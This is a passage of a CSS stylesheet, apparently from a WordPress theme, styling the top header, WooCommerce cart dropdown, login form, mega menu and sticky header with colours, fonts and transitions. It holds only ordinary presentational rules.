.iv-layout.top-header .social-icons a:hover {
  color: #ffffff;
  background: rgba(255, 255, 255, 0.1);
}
.iv-layout.top-header .social-icons a:last-child {
  margin: 0;
}
.iv-layout.top-header.style-alternative-dark .social-icons a {
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 14px;
  background: transparent;
}
.iv-layout.top-header.style-alternative-dark .social-icons a:last-child {
  border-right: 1px solid #358fbd;
}
.iv-layout.top-header.style-alternative-dark .social-icons a:hover {
  color: #E2E2E2;
  background-color: rgba(255, 255, 255, 0.1);
}
.iv-layout.top-header.style-alternative-light .social-icons a {
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 14px;
  background: transparent;
  border-left: 1px solid #ededed;
}
.iv-layout.top-header.style-alternative-light .social-icons a:last-child {
  border-right: 1px solid #ededed;
}
.iv-layout.top-header.style-alternative-light .social-icons a:hover {
  color: #222;
}
.iv-layout.top-header .custom-text .iv-separator {
  display: inline-block;
  border-left: 1px dotted #dddddd;
  margin: 0 10px;
}
.iv-layout.top-header .woo-cart {
  /* Woo Cart Content */
}
.iv-layout.top-header .woo-cart .cart-total {
  display: none;
}
.iv-layout.top-header .woo-cart .basket-wrapper .top {
  border: 2px solid #fff;
  border-bottom: none;
  top: 8px;
  width: 15px;
  height: 6px;
  border-radius: 12px 12px 0 0;
  -webkit-border-radius: 12px 12px 0 0;
  margin-left: -7px;
}
.iv-layout.top-header.style-alternative-dark .woo-cart .basket-wrapper .top {
  border-color: #FFF;
}
.iv-layout.top-header.style-alternative-light .woo-cart .basket-wrapper .top {
  border-color: #a8a8a8;
}
.iv-layout.top-header .woo-cart .inner-wrapper {
  top: 100%;
  left: auto;
}
.iv-layout.top-header .woo-cart .basket-wrapper .basket {
  background: transparent;
  border: 2px solid #fff;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: bold;
  height: 22px;
  line-height: 19px;
  font-size: 11px;
  min-width: 25px;
  margin-top: 14px;
}
.iv-layout.top-header .woo-cart .basket-wrapper .header-cart-total {
  display: none;
}
.iv-layout.top-header.style-alternative-dark .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.iv-layout.top-header.style-alternative-light .woo-cart .basket-wrapper .basket {
  border-color: #a8a8a8;
}
.iv-layout.top-header .woo-cart .top,
.iv-layout.top-header .woo-cart .basket,
.iv-layout.top-header .woo-cart .cart-total .amount {
  -webkit-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -moz-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -ms-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -o-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
}
.iv-layout.top-header .woo-cart:hover .top,
.iv-layout.top-header .woo-cart:hover .basket,
.iv-layout.top-header .woo-cart:hover .cart-total .amount {
  border-color: white;
  color: white;
}
.iv-layout.top-header.style-alternative-dark .woo-cart:hover .top,
.iv-layout.top-header.style-alternative-dark .woo-cart:hover .basket,
.iv-layout.top-header.style-alternative-dark .woo-cart:hover .cart-total .amount {
  border-color: #FFF;
  color: #FFF;
}
.iv-layout.top-header.style-alternative-light .woo-cart:hover .top,
.iv-layout.top-header.style-alternative-light .woo-cart:hover .basket,
.iv-layout.top-header.style-alternative-light .woo-cart:hover .cart-total .amount {
  border-color: #E2E2E2;
  color: #E2E2E2;
}
.iv-layout.top-header .woo-cart:hover .top {
  background-color: transparent;
}
.iv-layout.top-header .woo-cart .cart_list img {
  /*border: 1px solid #dddddd;*/
}
.iv-layout.top-header .woo-cart .cart_list span {
  font-weight: 400;
  color: #949494;
}
.iv-layout.top-header .woo-cart .cart_list dl dt {
  color: #787878;
}
.iv-layout.top-header .woo-cart .total {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: 600;
  text-align: right;
  text-transform: uppercase;
  color: #3f3f3f;
  margin: 0;
  margin-top: 17px;
  margin-bottom: 18px;
}
.iv-layout.top-header .woo-cart .cart_list li {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  text-transform: none;
  font-size: 13px;
  padding-top: 17px;
  padding-bottom: 16px;
  margin: 0;
  list-style: none;
  border-bottom: 1px solid #e7e7e7;
  text-align: left;
}
.iv-layout.top-header .woo-cart .cart_list li:first-child {
  padding-top: 0;
}
.iv-layout.top-header .woo-cart .cart_list li.empty {
  color: #222;
}
.iv-layout.top-header .woo-cart .cart_list li a {
  margin-bottom: 3px;
}
.iv-layout.top-header .woo-cart .buttons a {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #3f3f3f;
  border: none;
  background: transparent;
  padding-top: 10px;
  font-size: 12px;
  padding-bottom: 11px;
  display: block;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin-bottom: 7px;
}
.iv-layout.top-header .woo-cart .buttons a.wc-forward {
  background: #f2f2f2;
}
.iv-layout.top-header .woo-cart .buttons a.wc-forward:hover {
  background: #f2f2f2;
  color: #3f3f3f;
}
.iv-layout.top-header .woo-cart .buttons a.wc-forward.checkout {
  background: #262626;
  color: white;
}
.iv-layout.header .woo-cart .buttons a.wc-forward {
  background: #f2f2f2;
}
.iv-layout.top-header .woo-cart .buttons a:hover {
  color: inherit;
  border-color: #236fb6;
}
.iv-layout.top-header .woo-cart .buttons a:active,
.iv-layout.top-header .woo-cart .buttons a:focus {
  outline: none;
}
.iv-layout.top-header .login-ajax .lwa .lwa-title {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-size: 11px;
  color: #3f3f3f;
}
.iv-layout.top-header .login-ajax .lwa .lwa-field {
  margin-bottom: 15px;
}
.iv-layout.top-header .login-ajax .lwa .lwa-field .fa {
  color: #444444;
  border-right: 1px solid #dddddd;
  width: 40px;
  height: 44px;
  line-height: 44px;
}
.iv-layout.top-header .login-ajax .lwa input {
  height: 44px;
  padding-left: 50px;
}
.iv-layout.top-header .login-ajax .lwa input[type="submit"] {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: 600;
  color: #ffffff;
  border: none;
  background: #262626;
  text-transform: uppercase;
  padding: 10px 10px;
  height: auto;
  text-align: center;
  margin-bottom: 10px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.iv-layout.top-header .login-ajax .lwa input[type="submit"]:hover {
  color: #ffffff;
  border-color: #236fb6;
  background: #262626 !important;
}
.iv-layout.top-header .login-ajax .lwa input[type="submit"]:active,
.iv-layout.top-header .login-ajax .lwa input[type="submit"]:focus {
  outline: none;
}
.iv-layout.top-header .login-ajax .lwa .lwa-register input[type="submit"] {
  margin-top: 10px;
}
.iv-layout.top-header .login-ajax .lwa .lwa-info li {
  padding-bottom: 8px;
  margin-bottom: 8px;
  border-bottom: 1px dotted #dddddd;
  text-transform: uppercase;
  font-size: 11px;
}
.iv-layout.top-header .login-ajax .lwa .lwa-info li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
/*****************************
 *****************************
 *
 * MEGA MENU RULES
 *
 *****************************
*****************************/
.top-header .mega_main_menu .mega_main_menu_ul > li {
  position: relative;
}
.top-header .mega_main_menu .mega_main_menu_ul > li > .item_link {
  padding: 0px 10px;
  font-size: 12px;
  text-transform: uppercase;
}
.top-header .mega_main_menu .mega_main_menu_ul > li > .item_link span.description_text {
  font-size: 11px;
  text-transform: initial;
}
.top-header .mega_main_menu .mega_main_menu_ul > li > .item_link.with_icon i:before {
  min-width: 14px;
}
.top-header .mega_main_menu .mega_main_menu_ul > li.current-menu-ancestor > .item_link,
.top-header .mega_main_menu .mega_main_menu_ul > li.current-menu-item > .item_link {
  color: #236fb6;
}
.top-header .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link {
  color: #236fb6;
}
.top-header .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link:hover {
  color: #236fb6;
}
.top-header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link > .item_link_content {
  -webkit-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -moz-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -ms-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -o-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  padding: 5px 12px;
  border: 2px solid #7f7f7f;
  display: block;
  font-size: 12px;
  line-height: 1;
  text-transform: uppercase;
  cursor: pointer;
  border-radius: 5px;
  -webkit-border-radius: 5px;
}
.top-header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link > .item_link_content i {
  font-size: 100%;
}
.top-header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link:hover {
  background: transparent;
}
.top-header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link:hover > .item_link_content {
  color: #236fb6;
  border-color: #236fb6;
}
.top-header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style.current-menu-ancestor > .item_link,
.top-header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style.current-menu-item > .item_link {
  background: transparent;
}
.top-header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style.current-menu-ancestor > .item_link > .item_link_content,
.top-header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style.current-menu-item > .item_link > .item_link_content {
  color: #7f7f7f;
  border-color: #7f7f7f;
}
.top-header .mega_main_menu .default_dropdown > ul,
.top-header .mega_main_menu .default_dropdown li > ul,
.top-header .mega_main_menu .multicolumn_dropdown > ul,
.top-header .mega_main_menu .widgets_dropdown > ul {
  background: #eeeeee;
  border: 2px solid #eeeeee;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  color: #787878;
}
.top-header .mega_main_menu .default_dropdown > ul a,
.top-header .mega_main_menu .default_dropdown li > ul a,
.top-header .mega_main_menu .multicolumn_dropdown > ul a,
.top-header .mega_main_menu .widgets_dropdown > ul a {
  color: #787878;
}
.top-header .mega_main_menu .default_dropdown > ul a:hover,
.top-header .mega_main_menu .default_dropdown li > ul a:hover,
.top-header .mega_main_menu .multicolumn_dropdown > ul a:hover,
.top-header .mega_main_menu .widgets_dropdown > ul a:hover {
  color: #444444;
}
.top-header .mega_main_menu .default_dropdown > ul .item_link,
.top-header .mega_main_menu .default_dropdown li > ul .item_link,
.top-header .mega_main_menu .multicolumn_dropdown > ul .item_link,
.top-header .mega_main_menu .widgets_dropdown > ul .item_link {
  color: #787878;
  text-transform: uppercase;
  font-size: 11px;
}
.top-header .mega_main_menu .default_dropdown > ul .item_link:hover,
.top-header .mega_main_menu .default_dropdown li > ul .item_link:hover,
.top-header .mega_main_menu .multicolumn_dropdown > ul .item_link:hover,
.top-header .mega_main_menu .widgets_dropdown > ul .item_link:hover {
  color: #444444;
}
.top-header .mega_main_menu .default_dropdown > ul .item_link span.description_text,
.top-header .mega_main_menu .default_dropdown li > ul .item_link span.description_text,
.top-header .mega_main_menu .multicolumn_dropdown > ul .item_link span.description_text,
.top-header .mega_main_menu .widgets_dropdown > ul .item_link span.description_text {
  font-size: 11px;
  text-transform: initial;
}
.top-header .mega_main_menu .default_dropdown > ul li.current-menu-item > .item_link,
.top-header .mega_main_menu .default_dropdown li > ul li.current-menu-item > .item_link,
.top-header .mega_main_menu .multicolumn_dropdown > ul li.current-menu-item > .item_link,
.top-header .mega_main_menu .widgets_dropdown > ul li.current-menu-item > .item_link {
  color: #444444;
}
.top-header .mega_main_menu .default_dropdown > ul .widgettitle,
.top-header .mega_main_menu .default_dropdown li > ul .widgettitle,
.top-header .mega_main_menu .multicolumn_dropdown > ul .widgettitle,
.top-header .mega_main_menu .widgets_dropdown > ul .widgettitle,
.top-header .mega_main_menu .default_dropdown > ul li.section_header_style > .item_link,
.top-header .mega_main_menu .default_dropdown li > ul li.section_header_style > .item_link,
.top-header .mega_main_menu .multicolumn_dropdown > ul li.section_header_style > .item_link,
.top-header .mega_main_menu .widgets_dropdown > ul li.section_header_style > .item_link {
  font-weight: bold;
  color: #444444;
  text-transform: uppercase;
}
.top-header .mega_main_menu .default_dropdown > ul .widgettitle,
.top-header .mega_main_menu .default_dropdown li > ul .widgettitle,
.top-header .mega_main_menu .multicolumn_dropdown > ul .widgettitle,
.top-header .mega_main_menu .widgets_dropdown > ul .widgettitle {
  padding: 11px 0;
}
.top-header .mega_main_menu .widget li {
  margin-bottom: 5px;
}
.top-header .mega_main_menu .widget li:last-child {
  margin-bottom: 0;
}
/*****************************
 *****************************
 *
 * RESPONSIVE RULES
 *
 *****************************
*****************************/
/**
* IE Specific Styles
*/
/*
html[data-useragent*='MSIE 10.0'] .top-header.iv-layout .live-search .submit-form {
  height: 45px; 
  line-height: 47px;  
}
*/
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .top-header.iv-layout .live-search .submit-form {
    height: 45px;
    line-height: 47px;
  }
}
.top-header.two-columns {
  /* General Styles */
  /* Modules */
  /* Menu Module */
}
.top-header.two-columns .row {
  position: relative;
}
.top-header.two-columns .iv-module {
  float: right;
  display: table !important;
  min-height: 50px;
  height: 50px;
  /*margin-left: 30px;*/
  position: relative;
}
.top-header.two-columns .iv-module.live-search,
.top-header.two-columns .iv-module.top-header-cart,
.top-header.two-columns .iv-module.login-ajax {
  display: inline-block;
  width: 50px;
  height: 50px;
  text-align: center;
  border-right: 1px solid rgba(255, 255, 255, 0.15);
  border-left: none !important;
}
.top-header.two-columns .iv-module.login-ajax {
  border-left: 1px solid rgba(255, 255, 255, 0.15) !important;
}
.top-header.two-columns .iv-module.live-search .centered,
.top-header.two-columns .iv-module.top-header-cart .centered,
.top-header.two-columns .iv-module.login-ajax .centered {
  display: inline-block !important;
  width: 100%;
  height: 100%;
}
.top-header.two-columns .iv-module.live-search a.trigger,
.top-header.two-columns .iv-module.top-header-cart a.cart-contents,
.top-header.two-columns .iv-module.login-ajax a.trigger {
  display: inline-block !important;
  width: 100%;
  height: 100%;
}
.top-header.two-columns .iv-module.live-search a.trigger > i,
.top-header.two-columns .iv-module.top-header-cart a.cart-contents > i,
.top-header.two-columns .iv-module.login-ajax a.trigger > i {
  line-height: 50px;
}
.top-header.two-columns.style-alternative-dark .iv-module,
.top-header.two-columns.style-alternative-light .iv-module {
  min-height: 50px;
  height: 50px;
}
/*.top-header.two-columns.style-alternative-dark .iv-module.live-search,
.top-header.two-columns.style-alternative-dark .iv-module.login-ajax,
.top-header.two-columns.style-alternative-dark .iv-module.woo-cart,*/
.top-header.two-columns.style-alternative-light .iv-module.live-search,
.top-header.two-columns.style-alternative-light .iv-module.login-ajax,
.top-header.two-columns.style-alternative-light .iv-module.woo-cart {
  border-left: 1px solid #eee !important;
}
.top-header.two-columns .iv-module .centered {
  display: table-cell !important;
  vertical-align: middle !important;
}
.top-header.two-columns .top-header-left-area .iv-module {
  float: left;
}
.top-header.two-columns .top-header-left-area .iv-module:first-child {
  margin-left: 0;
}
.top-header.two-columns .iv-module-menu {
  float: right;
  height: 50px;
  margin-left: 30px;
  position: relative;
}
.top-header.two-columns .iv-module-menu:last-child {
  margin-left: 0;
}
.top-header.two-columns .mega_main_menu .mega_main_menu_ul {
  height: 100%;
}
.top-header.two-columns .mega_main_menu .mega_main_menu_ul > li {
  float: left;
  position: relative;
  height: 100%;
}
.top-header.two-columns .mega_main_menu .mega_main_menu_ul > li > .item_link {
  display: inline-block;
  height: 100%;
}
.top-header.two-columns .mega_main_menu .mega_main_menu_ul > li > .item_link .item_link_content {
  display: block;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* Layouts > Header
  ----------------------------------------------- */
/*****************************
 *****************************
 *
 * GENERAL STYLES TO HEADER
 *
 *****************************
*****************************/
.iv-layout.header {
  background: #ffffff;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 1.25;
  color: #3d3d3d;
  border: none;
  z-index: 14000;
  position: relative;
  -webkit-transition: background 0.3s ease, -webkit-transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: background 0.3s ease, -moz-transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: background 0.3s ease, transform 0.8s cubic-bezier(0.68, 0, 0.29, 1);
}
.iv-layout.header.simple-left-right {
  background: white !important;
  height: 100%;
}
.iv-layout.header a {
  color: #3d3d3d;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.iv-layout.header a:hover {
  color: #292d33;
  text-decoration: none;
}
.iv-layout.header.transparent-bg {
  background: transparent;
}
.iv-layout.header.transparent-bg .become-transparent {
  background: transparent;
}
.negative-header-active .sticky-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
}
.iv-layout.header.negative-height {
  display: block;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.iv-layout.header.display-after-fold {
  visibility: hidden;
}
.iv-layout.header.keep-logo-before-fold .logo {
  visibility: visible;
}
.iv-layout.header.light.semi-transparent-bg {
  background: rgba(0, 0, 0, 0.5);
}
.iv-layout.header.light.semi-transparent-bg .become-transparent {
  background: transparent;
}
.iv-layout.header.dark.semi-transparent-bg {
  background: rgba(255, 255, 255, 0.7);
}
.iv-layout.header.dark.semi-transparent-bg .become-transparent {
  background: transparent;
}
.iv-layout.header.light .has-alt .logo-normal,
.iv-layout.header.dark .has-alt .logo-normal {
  display: none;
}
.iv-layout.header.light .has-alt .logo-alt,
.iv-layout.header.dark .has-alt .logo-alt {
  display: block;
}
.iv-layout.header.stuck .has-alt .logo-normal {
  display: block;
}
.iv-layout.header.stuck .has-alt .logo-alt {
  display: none;
}
.iv-layout.header.stuck .logo {
  margin: 20px 0 !important;
}
.iv-layout.header.simple-boxed-menu.stuck {
  background: #ffffff !important;
}
.iv-layout.header.stuck {
  position: fixed;
  width: 100%;
  top: 0px;
  left: 0px;
  margin: 0 !important;
  border-bottom: 1px solid #e6e6e6;
  -webkit-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  opacity: 1;
  -webkit-animation: fadeInDown 1s alternate ease;
  -moz-animation: fadeInDown 1s alternate ease;
  animation: fadeInDown 1s alternate ease;
}
body.boxed-laterals .iv-layout.header.stuck,
body.boxed .iv-layout.header.stuck {
  left: 50px;
  right: 50px;
  width: auto;
}
.iv-layout.header.stuck.transparent-bg {
  background: #ffffff;
}
.admin-bar .iv-layout.header.stuck {
  /*top: 32px;*/
}
.vc-editor .iv-layout.header.negative-height {
  display: block;
}
.header-sticky-wrapper .iv-layout.header.not-stuck {
  top: 0px !important;
}
.boxed.negative-header-active .header-sticky-wrapper .iv-layout.header.not-stuck {
  top: 30px !important;
  right: 50px;
  left: 50px;
  width: auto;
}
.boxed-laterals.negative-header-active .header-sticky-wrapper .iv-layout.header.not-stuck {
  right: 50px;
  left: 50px;
  width: auto;
}
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
/*****************************
 *****************************
 *
 * MODULES RULES
 *
 *****************************
*****************************/
.iv-layout.header input[type="text"],
.iv-layout.header input[type="email"],
.iv-layout.header input[type="password"],
.iv-layout.header input[type="search"],
.iv-layout.header textarea {
  /*border: 2px solid #1f62a1;*/
  color: #ffffff;
  background: transparent;
}
.iv-layout.header input[type="text"]:focus,
.iv-layout.header input[type="email"]:focus,
.iv-layout.header input[type="password"]:focus,
.iv-layout.header input[type="search"]:focus,
.iv-layout.header textarea:focus {
  border-color: #333333;
  color: #333333;
  background: transparent;
  outline: none;
}
.iv-layout.header input[type="submit"] {
  color: #ffffff;
  border: 2px solid #1f62a1;
  background: transparent;
  padding: 10px 15px;
  font-size: 13px;
}
.iv-layout.header input[type="submit"]:hover {
  color: #ffffff;
  border-color: #ffffff;
  background: #236fb6;
}
.iv-layout.header input[type="submit"]:active,
.iv-layout.header input[type="submit"]:focus {
  outline: none;
}
.iv-layout.header .inner-form {
  background: #ffffff;
  padding: 20px;
  color: #ffffff;
}
.iv-layout.header .inner-form a {
  color: #3d3d3d;
}
.iv-layout.header .inner-form a:hover {
  color: #1e82b6;
}
.iv-layout.header.light .inner-form a,
.iv-layout.header.dark .inner-form a {
  color: #ffffff;
}
.iv-layout.header.light .inner-form a:hover,
.iv-layout.header.dark .inner-form a:hover {
  color: #bcdfff;
}
.iv-layout.header .responsive-menu .mobile-menu-trigger {
  font-size: 18px;
}
.iv-layout.header .live-search .trigger {
  font-size: 16px;
}
.iv-layout.header .live-search input[type="search"] {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #3f3f3f;
  padding-right: 50px;
  padding-top: 0;
  padding-bottom: 0;
  height: 35px;
  border: 1px solid #e7e7e7;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
}
.iv-layout.header .live-search input[type="search"]:focus {
  /*border: 2px solid #1f62a1;*/
  border-color: #e7e7e7;
}
.iv-layout.header .live-search .submit-form {
  color: #ffffff;
  background: #219dde;
  border: none;
  width: 35px;
  height: 35px;
  line-height: 35px;
  top: 0;
  right: 0;
}
.iv-layout.header .social-icons a {
  font-size: 16px;
  margin-right: 5px;
  text-align: center;
}
.iv-layout.header .social-icons a:last-child {
  margin: 0;
}
.iv-layout.header .custom-text .iv-separator {
  display: inline-block;
  border-left: 1px solid #858f9e;
  margin: 0 15px;
}
.iv-layout.header .woo-cart {
  /* Woo Cart Content */
}
.iv-layout.header .woo-cart .cart-total {
  display: none;
}
.iv-layout.header .woo-cart .cart-total .amount {
  font-weight: normal;
}
.iv-layout.header .woo-cart .basket-wrapper .top {
  border: 2px solid #858f9e;
  border-bottom: none;
}
.iv-layout.header .woo-cart .basket-wrapper .basket {
  background: transparent;
  border: 2px solid #858f9e;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: bold;
}
.iv-layout.header .woo-cart .top,
.iv-layout.header .woo-cart .basket,
.iv-layout.header .woo-cart .cart-total .amount {
  -webkit-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -moz-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -ms-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -o-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
}
.iv-layout.header .woo-cart:hover .top,
.iv-layout.header .woo-cart:hover .basket,
.iv-layout.header .woo-cart:hover .cart-total .amount {
  border-color: #292d33;
  color: #292d33;
}
.iv-layout.header .woo-cart .cart_list img {
  /*border: 1px solid #1f62a1;*/
}
.iv-layout.header .woo-cart .cart_list span {
  font-weight: 400;
  color: #949494;
}
.iv-layout.header .woo-cart .cart_list dl dt {
  color: #ffffff;
}
.iv-layout.header .woo-casrt .total {
  border-top: 1px solid #1f62a1;
  text-transform: uppercase;
  font-size: 13px;
}
.iv-layout.header .woo-cart .cart_list li {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  text-transform: none;
  font-size: 13px;
  padding-top: 17px;
  padding-bottom: 16px;
  margin: 0;
  list-style: none;
  border-bottom: 1px solid #e7e7e7;
}
.iv-layout.header .woo-cart .cart_list li:first-child {
  padding-top: 0;
}
.iv-layout.header .woo-cart .cart_list li.empty {
  color: #222;
}
.iv-layout.header .woo-cart .cart_list li {
  position: relative;
  padding-right: 15px;
}
.iv-layout.header .woo-cart .cart_list li a {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 3px;
  color: #333;
}
.iv-layout.header .woo-cart .buttons a {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #3f3f3f;
  border: none;
  background: transparent;
  padding-top: 10px;
  font-size: 12px;
  padding-bottom: 11px;
  display: block;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin-bottom: 7px;
}
.iv-layout.header .woo-cart .buttons .wc-forward {
  color: #333;
}
.iv-layout.header .woo-cart .cart_list li a.remove {
  position: absolute;
  top: 50%;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 1.5em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.iv-layout.header .woo-cart .cart_list li a:hover {
  color: #129dde;
}
.iv-layout.header .woo-cart .cart_list li a.remove:hover {
  color: #f84949;
}
.iv-layout.header .woo-cart .cart_list li:first-child a.remove {
  margin-top: -8px;
}
.iv-layout.header .woo-cart .buttons a.wc-forward {
  background: #f2f2f2;
}
.iv-layout.header .woo-cart .buttons a.wc-forward:hover {
  background: #f2f2f2;
  color: #fff;
}
.iv-layout.header .woo-cart .buttons a.wc-forward.checkout {
  background: #262626;
  color: white;
}
.iv-layout.header .woo-cart .buttons a:hover {
  /*color: #ffffff;*/
  border-color: #ffffff;
}
.iv-layout.header .woo-cart .buttons a:active,
.iv-layout.header .woo-cart .buttons a:focus {
  outline: none;
}
.iv-layout.header .login-ajax .trigger {
  font-size: 16px;
}
.iv-layout.header .login-ajax .lwa .lwa-title {
  margin-bottom: 15px;
  text-transform: uppercase;
  font-size: 13px;
  color: #333333;
}
.iv-layout.header .login-ajax .lwa .lwa-field {
  margin-bottom: 15px;
}
.iv-layout.header .login-ajax .lwa .lwa-field .fa {
  color: #333333;
  border-right: 1px solid #e7e7e7;
  width: 40px;
  height: 44px;
  line-height: 44px;
}
.iv-layout.header .login-ajax .lwa input {
  height: 44px;
  padding-left: 50px;
}
.iv-layout.header .login-ajax .lwa input:focus {
  border: 1px solid #e7e7e7;
}
.iv-layout.header .login-ajax .lwa input[type="submit"] {
  color: #333333;
  border: 1px solid #e7e7e7;
  background: transparent;
  padding: 10px 10px;
  font-size: 13px;
  height: auto;
  text-align: center;
  margin-bottom: 10px;
}
.iv-layout.header .login-ajax .lwa input[type="submit"]:hover {
  color: #ffffff;
  border-color: #333333 !important;
  background: #333333 !important;
}
.iv-layout.header .login-ajax .lwa input[type="text"]:focus,
.iv-layout.header .login-ajax .lwa input[type="password"]:focus,
.iv-layout.header .login-ajax .lwa input[type="submit"]:active,
.iv-layout.header .login-ajax .lwa input[type="submit"]:focus {
  outline: none;
  border-color: #333;
}
.iv-layout.header .login-ajax .lwa .lwa-register input[type="submit"] {
  margin-top: 10px;
}
.iv-layout.header .login-ajax .lwa .lwa-info li {
  padding-bottom: 8px;
  margin-bottom: 8px;
  border-bottom: 1px solid #e7e7e7;
  font-size: 12px;
  text-transform: uppercase;
}
.iv-layout.header .login-ajax .lwa .lwa-info li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
/*****************************
 *****************************
 *
 * MEGA MENU RULES
 *
 *****************************
*****************************/
.header .mega_main_menu .mega_main_menu_ul > li {
  position: relative;
}
.header .mega_main_menu .mega_main_menu_ul > li > .item_link {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 600;
  padding: 15px 30px;
  color: #333;
  /*text-transform: uppercase;*/
  border-left: 1px solid #e6e6e6;
  border-bottom: 3px solid transparent;
}
.header .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  opacity: 0.7;
}
.header .mega_main_menu .mega_main_menu_ul > li > .item_link span.description_text {
  font-size: 11px;
  font-weight: normal;
  text-transform: initial;
}
.header .mega_main_menu .mega_main_menu_ul > li > .item_link.with_icon i:before {
  min-width: 14px;
}
.header .mega_main_menu .mega_main_menu_ul > li:hover > .item_link {
  border-bottom-color: #236fb6;
}
.header .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link {
  color: #292d33;
}
.header .mega_main_menu .mega_main_menu_ul > li.highlight_style > .item_link:hover {
  color: #292d33;
}
.header .mega_main_menu .mega_main_menu_ul > li:last-child > .item_link {
  border-right: 1px solid #e6e6e6;
}
.header .mega_main_menu.direction-horizontal .mega_main_menu_ul > li.button_style > .item_link > .item_link_content {
  -webkit-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -moz-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -ms-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
